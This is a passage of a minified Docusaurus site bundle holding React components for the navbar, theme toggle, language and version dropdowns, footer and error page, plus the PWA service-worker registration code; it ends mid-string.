A(){const{announcementBar:e}=(0,x.p)(),{isActive:t,close:n}=(0,_.M)();if(!t)return null;const{backgroundColor:r,textColor:o,isCloseable:a}=e;return(0,u.jsxs)("div",{className:T.announcementBar,style:{backgroundColor:r,color:o},role:"banner",children:[a&&(0,u.jsx)("div",{className:T.announcementBarPlaceholder}),(0,u.jsx)(C,{className:T.announcementBarContent}),a&&(0,u.jsx)(S,{onClick:n,className:T.announcementBarClose})]})}var P=n(16730),j=n(55245);var N=n(73815),O=n(37171);const L=r.createContext(null);function R({children:e}){const t=function(){const e=(0,P.M)(),t=(0,O.YL)(),[n,o]=(0,r.useState)(!1),a=null!==t.component,s=(0,N.ZC)(a);return(0,r.useEffect)((()=>{a&&!s&&o(!0)}),[a,s]),(0,r.useEffect)((()=>{a?e.shown||o(!0):o(!1)}),[e.shown,a]),(0,r.useMemo)((()=>[n,o]),[n])}();return(0,u.jsx)(L.Provider,{value:t,children:e})}function I(e){if(e.component){const t=e.component;return(0,u.jsx)(t,{...e.props})}}function M(){const e=(0,r.useContext)(L);if(!e)throw new N.dV("NavbarSecondaryMenuDisplayProvider");const[t,n]=e,o=(0,r.useCallback)((()=>n(!1)),[n]),a=(0,O.YL)();return(0,r.useMemo)((()=>({shown:t,hide:o,content:I(a)})),[o,a,t])}function D({header:e,primaryMenu:t,secondaryMenu:n}){const{shown:r}=M();return(0,u.jsxs)("div",{className:"navbar-sidebar",children:[e,(0,u.jsxs)("div",{className:(0,o.A)("navbar-sidebar__items",{"navbar-sidebar__items--show-secondary":r}),children:[(0,u.jsx)("div",{className:"navbar-sidebar__item menu",children:t}),(0,u.jsx)("div",{className:"navbar-sidebar__item menu",children:n})]})]})}var F=n(32438),B=n(91310);function z(e){return(0,u.jsx)("svg",{viewBox:"0 0 24 24",width:24,height:24,...e,children:(0,u.jsx)("path",{fill:"currentColor",d:"M12,9c1.65,0,3,1.35,3,3s-1.35,3-3,3s-3-1.35-3-3S10.35,9,12,9 M12,7c-2.76,0-5,2.24-5,5s2.24,5,5,5s5-2.24,5-5 S14.76,7,12,7L12,7z M2,13l2,0c0.55,0,1-0.45,1-1s-0.45-1-1-1l-2,0c-0.55,0-1,0.45-1,1S1.45,13,2,13z M20,13l2,0c0.55,0,1-0.45,1-1 s-0.45-1-1-1l-2,0c-0.55,0-1,0.45-1,1S19.45,13,20,13z M11,2v2c0,0.55,0.45,1,1,1s1-0.45,1-1V2c0-0.55-0.45-1-1-1S11,1.45,11,2z M11,20v2c0,0.55,0.45,1,1,1s1-0.45,1-1v-2c0-0.55-0.45-1-1-1C11.45,19,11,19.45,11,20z M5.99,4.58c-0.39-0.39-1.03-0.39-1.41,0 c-0.39,0.39-0.39,1.03,0,1.41l1.06,1.06c0.39,0.39,1.03,0.39,1.41,0s0.39-1.03,0-1.41L5.99,4.58z M18.36,16.95 c-0.39-0.39-1.03-0.39-1.41,0c-0.39,0.39-0.39,1.03,0,1.41l1.06,1.06c0.39,0.39,1.03,0.39,1.41,0c0.39-0.39,0.39-1.03,0-1.41 L18.36,16.95z M19.42,5.99c0.39-0.39,0.39-1.03,0-1.41c-0.39-0.39-1.03-0.39-1.41,0l-1.06,1.06c-0.39,0.39-0.39,1.03,0,1.41 s1.03,0.39,1.41,0L19.42,5.99z M7.05,18.36c0.39-0.39,0.39-1.03,0-1.41c-0.39-0.39-1.03-0.39-1.41,0l-1.06,1.06 c-0.39,0.39-0.39,1.03,0,1.41s1.03,0.39,1.41,0L7.05,18.36z"})})}function $(e){return(0,u.jsx)("svg",{viewBox:"0 0 24 24",width:24,height:24,...e,children:(0,u.jsx)("path",{fill:"currentColor",d:"M9.37,5.51C9.19,6.15,9.1,6.82,9.1,7.5c0,4.08,3.32,7.4,7.4,7.4c0.68,0,1.35-0.09,1.99-0.27C17.45,17.19,14.93,19,12,19 c-3.86,0-7-3.14-7-7C5,9.07,6.81,6.55,9.37,5.51z M12,3c-4.97,0-9,4.03-9,9s4.03,9,9,9s9-4.03,9-9c0-0.46-0.04-0.92-0.1-1.36 c-0.98,1.37-2.58,2.26-4.4,2.26c-2.98,0-5.4-2.42-5.4-5.4c0-1.81,0.89-3.42,2.26-4.4C12.92,3.04,12.46,3,12,3L12,3z"})})}const U={toggle:"toggle_OLSw",toggleButton:"toggleButton_wYmb",darkToggleIcon:"darkToggleIcon_Yem1",lightToggleIcon:"lightToggleIcon_Sxwe",toggleButtonDisabled:"toggleButtonDisabled_vaDU"};function q({className:e,buttonClassName:t,value:n,onChange:r}){const a=(0,B.A)(),s=(0,l.T)({message:"Switch between dark and light mode (currently {mode})",id:"theme.colorToggle.ariaLabel",description:"The ARIA label for the navbar color mode toggle"},{mode:"dark"===n?(0,l.T)({message:"dark mode",id:"theme.colorToggle.ariaLabel.mode.dark",description:"The name for the dark color mode"}):(0,l.T)({message:"light mode",id:"theme.colorToggle.ariaLabel.mode.light",description:"The name for the light color mode"})});return(0,u.jsx)("div",{className:(0,o.A)(U.toggle,e),children:(0,u.jsxs)("button",{className:(0,o.A)("clean-btn",U.toggleButton,!a&&U.toggleButtonDisabled,t),type:"button",onClick:()=>r("dark"===n?"light":"dark"),disabled:!a,title:s,"aria-label":s,"aria-live":"polite","aria-pressed":"dark"===n?"true":"false",children:[(0,u.jsx)(z,{className:(0,o.A)(U.toggleIcon,U.lightToggleIcon)}),(0,u.jsx)($,{className:(0,o.A)(U.toggleIcon,U.darkToggleIcon)})]})})}const H=r.memo(q),V={darkNavbarColorModeToggle:"darkNavbarColorModeToggle_wZ1H"};function W({className:e}){const t=(0,x.p)().navbar.style,n=(0,x.p)().colorMode.disableSwitch,{colorMode:r,setColorMode:o}=(0,F.G)();return n?null:(0,u.jsx)(H,{className:e,buttonClassName:"dark"===t?V.darkNavbarColorModeToggle:void 0,value:r,onChange:o})}var G=n(71708);function K(){return(0,u.jsx)(G.A,{className:"navbar__brand",imageClassName:"navbar__logo",titleClassName:"navbar__title text--truncate"})}function Y(){const e=(0,P.M)();return(0,u.jsx)("button",{type:"button","aria-label":(0,l.T)({id:"theme.docs.sidebar.closeSidebarButtonAriaLabel",message:"Close navigation bar",description:"The ARIA label for close button of mobile sidebar"}),className:"clean-btn navbar-sidebar__close",onClick:()=>e.toggle(),children:(0,u.jsx)(w,{color:"var(--ifm-color-emphasis-600)"})})}function Q(){return(0,u.jsxs)("div",{className:"navbar-sidebar__brand",children:[(0,u.jsx)(K,{}),(0,u.jsx)(W,{className:"margin-right--md"}),(0,u.jsx)(Y,{})]})}var X=n(16279),Z=n(41004),J=n(95797);function ee(e,t){return void 0!==e&&void 0!==t&&new RegExp(e,"gi").test(t)}var te=n(56985);function ne({activeBasePath:e,activeBaseRegex:t,to:n,href:r,label:o,html:a,isDropdownLink:s,prependBaseUrlToHref:i,...l}){const c=(0,Z.Ay)(n),d=(0,Z.Ay)(e),p=(0,Z.Ay)(r,{forcePrependBaseUrl:!0}),f=o&&r&&!(0,J.A)(r),m=a?{dangerouslySetInnerHTML:{__html:a}}:{children:(0,u.jsxs)(u.Fragment,{children:[o,f&&(0,u.jsx)(te.A,{...s&&{width:12,height:12}})]})};return r?(0,u.jsx)(X.A,{href:i?p:r,...l,...m}):(0,u.jsx)(X.A,{to:c,isNavLink:!0,...(e||t)&&{isActive:(e,n)=>t?ee(t,n.pathname):n.pathname.startsWith(d)},...l,...m})}function re({className:e,isDropdownItem:t=!1,...n}){const r=(0,u.jsx)(ne,{className:(0,o.A)(t?"dropdown__link":"navbar__item navbar__link",e),isDropdownLink:t,...n});return t?(0,u.jsx)("li",{children:r}):r}function oe({className:e,isDropdownItem:t,...n}){return(0,u.jsx)("li",{className:"menu__list-item",children:(0,u.jsx)(ne,{className:(0,o.A)("menu__link",e),...n})})}function ae({mobile:e=!1,position:t,...n}){const r=e?oe:re;return(0,u.jsx)(r,{...n,activeClassName:n.activeClassName??(e?"menu__link--active":"navbar__link--active")})}var se=n(9741),ie=n(55612),le=n(1215);const ce="dropdownNavbarItemMobile_yXZl";function ue(e,t){return e.some((e=>function(e,t){return!!(0,ie.ys)(e.to,t)||!!ee(e.activeBaseRegex,t)||!(!e.activeBasePath||!t.startsWith(e.activeBasePath))}(e,t)))}function de({items:e,position:t,className:n,onClick:a,...s}){const i=(0,r.useRef)(null),[l,c]=(0,r.useState)(!1);return(0,r.useEffect)((()=>{const e=e=>{i.current&&!i.current.contains(e.target)&&c(!1)};return document.addEventListener("mousedown",e),document.addEventListener("touchstart",e),document.addEventListener("focusin",e),()=>{document.removeEventListener("mousedown",e),document.removeEventListener("touchstart",e),document.removeEventListener("focusin",e)}}),[i]),(0,u.jsxs)("div",{ref:i,className:(0,o.A)("navbar__item","dropdown","dropdown--hoverable",{"dropdown--right":"right"===t,"dropdown--show":l}),children:[(0,u.jsx)(ne,{"aria-haspopup":"true","aria-expanded":l,role:"button",href:s.to?void 0:"#",className:(0,o.A)("navbar__link",n),...s,onClick:s.to?void 0:e=>e.preventDefault(),onKeyDown:e=>{"Enter"===e.key&&(e.preventDefault(),c(!l))},children:s.children??s.label}),(0,u.jsx)("ul",{className:"dropdown__menu",children:e.map(((e,t)=>(0,r.createElement)(Ee,{isDropdownItem:!0,activeClassName:"dropdown__link--active",...e,key:t})))})]})}function pe({items:e,className:t,position:n,onClick:a,...s}){const l=function(){const{siteConfig:{baseUrl:e}}=(0,le.A)(),{pathname:t}=(0,i.zy)();return t.replace(e,"/")}(),c=ue(e,l),{collapsed:d,toggleCollapsed:p,setCollapsed:f}=(0,se.u)({initialState:()=>!c});return(0,r.useEffect)((()=>{c&&f(!c)}),[l,c,f]),(0,u.jsxs)("li",{className:(0,o.A)("menu__list-item",{"menu__list-item--collapsed":d}),children:[(0,u.jsx)(ne,{role:"button",className:(0,o.A)(ce,"menu__link menu__link--sublist menu__link--sublist-caret",t),...s,onClick:e=>{e.preventDefault(),p()},children:s.children??s.label}),(0,u.jsx)(se.N,{lazy:!0,as:"ul",className:"menu__list",collapsed:d,children:e.map(((e,t)=>(0,r.createElement)(Ee,{mobile:!0,isDropdownItem:!0,onClick:a,activeClassName:"menu__link--active",...e,key:t})))})]})}function fe({mobile:e=!1,...t}){const n=e?pe:de;return(0,u.jsx)(n,{...t})}var me=n(47130);function ge({width:e=20,height:t=20,...n}){return(0,u.jsx)("svg",{viewBox:"0 0 24 24",width:e,height:t,"aria-hidden":!0,...n,children:(0,u.jsx)("path",{fill:"currentColor",d:"M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v1.99h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"})})}const be="iconLanguage_xrmG";var he=n(15199);const ye={navbarSearchContainer:"navbarSearchContainer_bmvg"};function ve({children:e,className:t}){return(0,u.jsx)("div",{className:(0,o.A)(t,ye.navbarSearchContainer),children:e})}var xe=n(51292),_e=n(27749);var we=n(21873);function ke(e,t){return t.alternateDocVersions[e.name]??function(e){return e.docs.find((t=>t.id===e.mainDocId))}(e)}const Se={default:ae,localeDropdown:function({mobile:e,dropdownItemsBefore:t,dropdownItemsAfter:n,queryString:r="",...o}){const{i18n:{currentLocale:a,locales:s,localeConfigs:c}}=(0,le.A)(),d=(0,me.o)(),{search:p,hash:f}=(0,i.zy)(),m=[...t,...s.map((t=>{const n=`${`pathname://${d.createUrl({locale:t,fullyQualified:!1})}`}${p}${f}${r}`;return{label:c[t].label,lang:c[t].htmlLang,to:n,target:"_self",autoAddBaseUrl:!1,className:t===a?e?"menu__link--active":"dropdown__link--active":""}})),...n],g=e?(0,l.T)({message:"Languages",id:"theme.navbar.mobileLanguageDropdown.label",description:"The label for the mobile language switcher dropdown"}):c[a].label;return(0,u.jsx)(fe,{...o,mobile:e,label:(0,u.jsxs)(u.Fragment,{children:[(0,u.jsx)(ge,{className:be}),g]}),items:m})},search:function({mobile:e,className:t}){return e?null:(0,u.jsx)(ve,{className:t,children:(0,u.jsx)(he.A,{})})},dropdown:fe,html:function({value:e,className:t,mobile:n=!1,isDropdownItem:r=!1}){const a=r?"li":"div";return(0,u.jsx)(a,{className:(0,o.A)({navbar__item:!n&&!r,"menu__list-item":n},t),dangerouslySetInnerHTML:{__html:e}})},doc:function({docId:e,label:t,docsPluginId:n,...r}){const{activeDoc:o}=(0,xe.zK)(n),a=(0,_e.QB)(e,n),s=o?.path===a?.path;return null===a||a.unlisted&&!s?null:(0,u.jsx)(ae,{exact:!0,...r,isActive:()=>s||!!o?.sidebar&&o.sidebar===a.sidebar,label:t??a.id,to:a.path})},docSidebar:function({sidebarId:e,label:t,docsPluginId:n,...r}){const{activeDoc:o}=(0,xe.zK)(n),a=(0,_e.fW)(e,n).link;if(!a)throw new Error(`DocSidebarNavbarItem: Sidebar with ID "${e}" doesn't have anything to be linked to.`);return(0,u.jsx)(ae,{exact:!0,...r,isActive:()=>o?.sidebar===e,label:t??a.label,to:a.path})},docsVersion:function({label:e,to:t,docsPluginId:n,...r}){const o=(0,_e.Vd)(n)[0],a=e??o.label,s=t??(e=>e.docs.find((t=>t.id===e.mainDocId)))(o).path;return(0,u.jsx)(ae,{...r,label:a,to:s})},docsVersionDropdown:function({mobile:e,docsPluginId:t,dropdownActiveClassDisabled:n,dropdownItemsBefore:r,dropdownItemsAfter:o,...a}){const{search:s,hash:c}=(0,i.zy)(),d=(0,xe.zK)(t),p=(0,xe.jh)(t),{savePreferredVersionName:f}=(0,we.g1)(t),m=[...r,...p.map((function(e){const t=ke(e,d);return{label:e.label,to:`${t.path}${s}${c}`,isActive:()=>e===d.activeVersion,onClick:()=>f(e.name)}})),...o],g=(0,_e.Vd)(t)[0],b=e&&m.length>1?(0,l.T)({id:"theme.navbar.mobileVersionsDropdown.label",message:"Versions",description:"The label for the navbar versions dropdown on mobile view"}):g.label,h=e&&m.length>1?void 0:ke(g,d).path;return m.length<=1?(0,u.jsx)(ae,{...a,mobile:e,label:b,to:h,isActive:n?()=>!1:void 0}):(0,u.jsx)(fe,{...a,mobile:e,label:b,to:h,items:m,isActive:n?()=>!1:void 0})}};function Ee({type:e,...t}){const n=function(e,t){return e&&"default"!==e?e:"items"in t?"dropdown":"default"}(e,t),r=Se[n];if(!r)throw new Error(`No NavbarItem component found for type "${e}".`);return(0,u.jsx)(r,{...t})}function Ce(){const e=(0,P.M)(),t=(0,x.p)().navbar.items;return(0,u.jsx)("ul",{className:"menu__list",children:t.map(((t,n)=>(0,r.createElement)(Ee,{mobile:!0,...t,onClick:()=>e.toggle(),key:n})))})}function Te(e){return(0,u.jsx)("button",{...e,type:"button",className:"clean-btn navbar-sidebar__back",children:(0,u.jsx)(l.A,{id:"theme.navbar.mobileSidebarSecondaryMenu.backButtonLabel",description:"The label of the back button to return to main menu, inside the mobile navbar sidebar secondary menu (notably used to display the docs sidebar)",children:"\u2190 Back to main menu"})})}function Ae(){const e=0===(0,x.p)().navbar.items.length,t=M();return(0,u.jsxs)(u.Fragment,{children:[!e&&(0,u.jsx)(Te,{onClick:()=>t.hide()}),t.content]})}function Pe(){const e=(0,P.M)();return function(e=!0){(0,r.useEffect)((()=>(document.body.style.overflow=e?"hidden":"visible",()=>{document.body.style.overflow="visible"})),[e])}(e.shown),e.shouldRender?(0,u.jsx)(D,{header:(0,u.jsx)(Q,{}),primaryMenu:(0,u.jsx)(Ce,{}),secondaryMenu:(0,u.jsx)(Ae,{})}):null}const je={navbarHideable:"navbarHideable_bChn",navbarHidden:"navbarHidden_zsXl"};function Ne(e){return(0,u.jsx)("div",{role:"presentation",...e,className:(0,o.A)("navbar-sidebar__backdrop",e.className)})}function Oe({children:e}){const{navbar:{hideOnScroll:t,style:n}}=(0,x.p)(),a=(0,P.M)(),{navbarRef:s,isNavbarVisible:i}=function(e){const[t,n]=(0,r.useState)(e),o=(0,r.useRef)(!1),a=(0,r.useRef)(0),s=(0,r.useCallback)((e=>{null!==e&&(a.current=e.getBoundingClientRect().height)}),[]);return(0,j.Mq)((({scrollY:t},r)=>{if(!e)return;if(t<a.current)return void n(!0);if(o.current)return void(o.current=!1);const s=r?.scrollY,i=document.documentElement.scrollHeight-a.current,l=window.innerHeight;s&&t>=s?n(!1):t+l<i&&n(!0)})),(0,c.$)((t=>{if(!e)return;const r=t.location.hash;if(r?document.getElementById(r.substring(1)):void 0)return o.current=!0,void n(!1);n(!0)})),{navbarRef:s,isNavbarVisible:t}}(t);return(0,u.jsxs)("nav",{ref:s,"aria-label":(0,l.T)({id:"theme.NavBar.navAriaLabel",message:"Main",description:"The ARIA label for the main navigation"}),className:(0,o.A)("navbar","navbar--fixed-top",t&&[je.navbarHideable,!i&&je.navbarHidden],{"navbar--dark":"dark"===n,"navbar--primary":"primary"===n,"navbar-sidebar--show":a.shown}),children:[e,(0,u.jsx)(Ne,{onClick:a.toggle}),(0,u.jsx)(Pe,{})]})}var Le=n(56297);const Re={errorBoundaryError:"errorBoundaryError_FiLL",errorBoundaryFallback:"errorBoundaryFallback_lv4I"};function Ie(e){return(0,u.jsx)("button",{type:"button",...e,children:(0,u.jsx)(l.A,{id:"theme.ErrorPageContent.tryAgain",description:"The label of the button to try again rendering when the React error boundary captures an error",children:"Try again"})})}function Me({error:e}){const t=(0,Le.rA)(e).map((e=>e.message)).join("\n\nCause:\n");return(0,u.jsx)("p",{className:Re.errorBoundaryError,children:t})}class De extends r.Component{componentDidCatch(e,t){throw this.props.onError(e,t)}render(){return this.props.children}}const Fe="right";function Be({width:e=30,height:t=30,className:n,...r}){return(0,u.jsx)("svg",{className:n,width:e,height:t,viewBox:"0 0 30 30","aria-hidden":"true",...r,children:(0,u.jsx)("path",{stroke:"currentColor",strokeLinecap:"round",strokeMiterlimit:"10",strokeWidth:"2",d:"M4 7h22M4 15h22M4 23h22"})})}function ze(){const{toggle:e,shown:t}=(0,P.M)();return(0,u.jsx)("button",{onClick:e,"aria-label":(0,l.T)({id:"theme.docs.sidebar.toggleSidebarButtonAriaLabel",message:"Toggle navigation bar",description:"The ARIA label for hamburger menu button of mobile navigation"}),"aria-expanded":t,className:"navbar__toggle clean-btn",type:"button",children:(0,u.jsx)(Be,{})})}const $e={colorModeToggle:"colorModeToggle_Hg9V"};function Ue({items:e}){return(0,u.jsx)(u.Fragment,{children:e.map(((e,t)=>(0,u.jsx)(De,{onError:t=>new Error(`A theme navbar item failed to render.\nPlease double-check the following navbar item (themeConfig.navbar.items) of your Docusaurus config:\n${JSON.stringify(e,null,2)}`,{cause:t}),children:(0,u.jsx)(Ee,{...e})},t)))})}function qe({left:e,right:t}){return(0,u.jsxs)("div",{className:"navbar__inner",children:[(0,u.jsx)("div",{className:"navbar__items",children:e}),(0,u.jsx)("div",{className:"navbar__items navbar__items--right",children:t})]})}function He(){const e=(0,P.M)(),t=(0,x.p)().navbar.items,[n,r]=function(e){function t(e){return"left"===(e.position??Fe)}return[e.filter(t),e.filter((e=>!t(e)))]}(t),o=t.find((e=>"search"===e.type));return(0,u.jsx)(qe,{left:(0,u.jsxs)(u.Fragment,{children:[!e.disabled&&(0,u.jsx)(ze,{}),(0,u.jsx)(K,{}),(0,u.jsx)(Ue,{items:n})]}),right:(0,u.jsxs)(u.Fragment,{children:[(0,u.jsx)(Ue,{items:r}),(0,u.jsx)(W,{className:$e.colorModeToggle}),!o&&(0,u.jsx)(ve,{children:(0,u.jsx)(he.A,{})})]})})}function Ve(){return(0,u.jsx)(Oe,{children:(0,u.jsx)(He,{})})}function We({item:e}){const{to:t,href:n,label:r,prependBaseUrlToHref:a,className:s,...i}=e,l=(0,Z.Ay)(t),c=(0,Z.Ay)(n,{forcePrependBaseUrl:!0});return(0,u.jsxs)(X.A,{className:(0,o.A)("footer__link-item",s),...n?{href:a?c:n}:{to:l},...i,children:[r,n&&!(0,J.A)(n)&&(0,u.jsx)(te.A,{})]})}function Ge({item:e}){return e.html?(0,u.jsx)("li",{className:(0,o.A)("footer__item",e.className),dangerouslySetInnerHTML:{__html:e.html}}):(0,u.jsx)("li",{className:"footer__item",children:(0,u.jsx)(We,{item:e})},e.href??e.to)}function Ke({column:e}){return(0,u.jsxs)("div",{className:(0,o.A)("col footer__col",e.className),children:[(0,u.jsx)("div",{className:"footer__title",children:e.title}),(0,u.jsx)("ul",{className:"footer__items clean-list",children:e.items.map(((e,t)=>(0,u.jsx)(Ge,{item:e},t)))})]})}function Ye({columns:e}){return(0,u.jsx)("div",{className:"row footer__links",children:e.map(((e,t)=>(0,u.jsx)(Ke,{column:e},t)))})}function Qe(){return(0,u.jsx)("span",{className:"footer__link-separator",children:"\xb7"})}function Xe({item:e}){return e.html?(0,u.jsx)("span",{className:(0,o.A)("footer__link-item",e.className),dangerouslySetInnerHTML:{__html:e.html}}):(0,u.jsx)(We,{item:e})}function Ze({links:e}){return(0,u.jsx)("div",{className:"footer__links text--center",children:(0,u.jsx)("div",{className:"footer__links",children:e.map(((t,n)=>(0,u.jsxs)(r.Fragment,{children:[(0,u.jsx)(Xe,{item:t}),e.length!==n+1&&(0,u.jsx)(Qe,{})]},n)))})})}function Je({links:e}){return function(e){return"title"in e[0]}(e)?(0,u.jsx)(Ye,{columns:e}):(0,u.jsx)(Ze,{links:e})}var et=n(78350);const tt="footerLogoLink_zxYv";function nt({logo:e}){const{withBaseUrl:t}=(0,Z.hH)(),n={light:t(e.src),dark:t(e.srcDark??e.src)};return(0,u.jsx)(et.A,{className:(0,o.A)("footer__logo",e.className),alt:e.alt,sources:n,width:e.width,height:e.height,style:e.style})}function rt({logo:e}){return e.href?(0,u.jsx)(X.A,{href:e.href,className:tt,target:e.target,children:(0,u.jsx)(nt,{logo:e})}):(0,u.jsx)(nt,{logo:e})}function ot({copyright:e}){return(0,u.jsx)("div",{className:"footer__copyright",dangerouslySetInnerHTML:{__html:e}})}function at({style:e,links:t,logo:n,copyright:r}){return(0,u.jsx)("footer",{className:(0,o.A)("footer",{"footer--dark":"dark"===e}),children:(0,u.jsxs)("div",{className:"container container-fluid",children:[t,(n||r)&&(0,u.jsxs)("div",{className:"footer__bottom text--center",children:[n&&(0,u.jsx)("div",{className:"margin-bottom--sm",children:n}),r]})]})})}function st(){const{footer:e}=(0,x.p)();if(!e)return null;const{copyright:t,links:n,logo:r,style:o}=e;return(0,u.jsx)(at,{style:o,links:n&&n.length>0&&(0,u.jsx)(Je,{links:n}),logo:r&&(0,u.jsx)(rt,{logo:r}),copyright:t&&(0,u.jsx)(ot,{copyright:t})})}const it=r.memo(st),lt=(0,N.fM)([F.a,_.o,j.Tv,we.VQ,s.Jx,function({children:e}){return(0,u.jsx)(O.y_,{children:(0,u.jsx)(P.e,{children:(0,u.jsx)(R,{children:e})})})}]);function ct({children:e}){return(0,u.jsx)(lt,{children:e})}var ut=n(54661);function dt({error:e,tryAgain:t}){return(0,u.jsx)("main",{className:"container margin-vert--xl",children:(0,u.jsx)("div",{className:"row",children:(0,u.jsxs)("div",{className:"col col--6 col--offset-3",children:[(0,u.jsx)(ut.A,{as:"h1",className:"hero__title",children:(0,u.jsx)(l.A,{id:"theme.ErrorPageContent.title",description:"The title of the fallback page when the page crashed",children:"This page crashed."})}),(0,u.jsx)("div",{className:"margin-vert--lg",children:(0,u.jsx)(Ie,{onClick:t,className:"button button--primary shadow--lw"})}),(0,u.jsx)("hr",{}),(0,u.jsx)("div",{className:"margin-vert--md",children:(0,u.jsx)(Me,{error:e})})]})})})}const pt={mainWrapper:"mainWrapper_UyTV"};function ft(e){const{children:t,noFooter:n,wrapperClassName:r,title:i,description:l}=e;return(0,h.J)(),(0,u.jsxs)(ct,{children:[(0,u.jsx)(s.be,{title:i,description:l}),(0,u.jsx)(v,{}),(0,u.jsx)(A,{}),(0,u.jsx)(Ve,{}),(0,u.jsx)("div",{id:d,className:(0,o.A)(b.G.wrapper.main,pt.mainWrapper,r),children:(0,u.jsx)(a.A,{fallback:e=>(0,u.jsx)(dt,{...e}),children:t})}),!n&&(0,u.jsx)(it,{})]})}},6467:(e,t,n)=>{"use strict";n.r(t);var r=n(37528),o=n(79583);const a=["appInstalled","queryString","standalone"],s=!0,i=(0,o.Wf)("docusaurus.pwa.event.appInstalled.fired");function l(e,t){void 0===t?console.log(`[Docusaurus-PWA][registerSw]: ${e}`):console.log(`[Docusaurus-PWA][registerSw]: ${e}`,t)}async function c(){const e=await navigator.serviceWorker.getRegistrations();l("will unregister all service workers",{registrations:e}),await Promise.all(e.map((e=>e.unregister().then((t=>l("unregister service worker",{registration:e,result:t})))))),l("unregistered all service workers",{registrations:e}),window.location.reload()}const u={always:()=>!0,mobile:()=>window.innerWidth<=996,saveData:()=>!!navigator.connection?.saveData,appInstalled:()=>"true"===i.get()||async function(){if(!("getInstalledRelatedApps"in window.navigator))return!1;try{return(await navigator.getInstalledRelatedApps()).some((e=>"webapp"===e.platform))}catch(e){return!1}}(),standalone:()=>window.matchMedia("(display-mode: standalone)").matches,queryString:()=>"true"===new URLSearchParams(window.location.search).get("offlineMode")};async function d(){const e=await async function(){return(await Promise.all(a.map((e=>Promise.resolve(u[e]()).then((t=>t?e:void 0)))))).filter(Boolean)}(),t=e.length>0;return l(t?"offline mode enabled, because of activation strategies":"offline mode disabled, because none of the offlineModeActivationStrategies could be used",{activeStrategies:e,availableStrategies:a}),t}r.A.canUseDOM&&(l("debug mode enabled"),"serviceWorker"in navigator&&(l("addLegacyAppInstalledEventsListeners"),window.addEventListener("appinstalled",(e=>{l("event appinstalled",{event:e}),i.set("true"),l("AppInstalledEventFiredStorage.set('true')"),c()})),window.addEventListener("beforeinstallprompt",(e=>{l("event beforeinstallprompt",{event:e});const t=i.get();l("AppInstalledEventFiredStorage.get()",{appInstalledEventFired:t}),t&&(i.del(),l("AppInstalledEventFiredStorage.del()"),c())})),l("legacy appinstalled and beforeinstallprompt event listeners installed"),async function(){const[{Workbox:e},t]=await Promise.all([n.e(6091).then(n.bind(n,26091)),d()]),r=new e(function(e){const t=JSON.stringify(e),n=`/sw.js?params=${encodeURIComponent(t)}`;return l("service worker url",{url:n,params:e}),n}({offlineMode:t,debug:s})),o=()=>r.messageSW({type:"SKIP_WAITING"}),a=()=>(l("handleServiceWorkerWaiting"),t?n.e(9555).then(n.bind(n,19555)).then((({renderReloadPopup:e})=>e({onReload(){r.addEventListener("controlling",(()=>{window.location.reload()})),o()}}))):o());r.addEventListener("waiting",(e=>{l("event waiting",{event:e}),a()})),r.addEventListener("externalwaiting",(e=>{l("event externalwaiting",{event:e}),a()}));const i=await r.register();i&&(i.active&&l("registration.active",{registration:i}),i.installing&&l("registration.installing",{registration:i}),i.waiting&&(l("registration.waiting",{registration:i}),await a()))}().catch((e=>console.error("registerSW failed",e)))))},6558:(e,t,n)=>{"use strict";n.d(t,{G:()=>r});const r={page:{blogListPage:"blog-list-page",blogPostPage:"blog-post-page",blogTagsListPage:"blog-tags-list-page",blogTagPostListPage:"blog-tags-post-list-page",blogAuthorsListPage:"blog-authors-list-page",blogAuthorsPostsPage:"blog-authors-posts-page",docsDocPage:"docs-doc-page",docsTagsListPage:"docs-tags-list-page",docsTagDocListPage:"docs-tags-doc-list-page",mdxPage:"mdx-page"},wrapper:{main:"main-wrapper",blogPages:"blog-wrapper",docsPages:"docs-wrapper",mdxPages:"mdx-wrapper"},common:{editThisPage:"theme-edit-this-page",lastUpdated:"theme-last-updated",backToTopButton:"theme-back-to-top-button",codeBlock:"theme-code-block",admonition:"theme-admonition",unlistedBanner:"theme-unlisted-banner",draftBanner:"theme-draft-banner",admonitionType:e=>`theme-admonition-${e}`},layout:{},docs:{docVersionBanner:"theme-doc-version-banner",docVersionBadge:"theme-doc-version-badge",docBreadcrumbs:"theme-doc-breadcrumbs",docMarkdown:"theme-doc-markdown",docTocMobile:"theme-doc-toc-mobile",docTocDesktop:"theme-doc-toc-desktop",docFooter:"theme-doc-footer",docFooterTagsRow:"theme-doc-footer-tags-row",docFooterEditMetaRow:"theme-doc-footer-edit-meta-row",docSidebarContainer:"theme-doc-sidebar-container",docSidebarMenu:"theme-doc-sidebar-menu",docSidebarItemCategory:"theme-doc-sidebar-item-category",docSidebarItemLink:"theme-doc-sidebar-item-link",docSidebarItemCategoryLevel:e=>`theme-doc-sidebar-item-category-level-${e}`,docSidebarItemLinkLevel:e=>`theme-doc-sidebar-item-link-level-${e}`},blog:{blogFooterTagsRow:"theme-blog-footer-tags-row",blogFooterEditMetaRow:"theme-blog-footer-edit-meta-row"},pages:{pageFooterEditMetaRow:"theme-pages-footer-edit-meta-row"}}},7371:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EmojiActor=void 0;const r=n(66635),o=n(41079),a=350;t.EmojiActor=class{constructor(e){this.opacity=1,this.element=document.createElement(e.tagName),this.element.className=e.className,this.element.style.transition="16ms opacity, 16ms transform",this.element.textContent=o.randomArrayMember(e.emojis),this.element.setAttribute("aria-label","Random 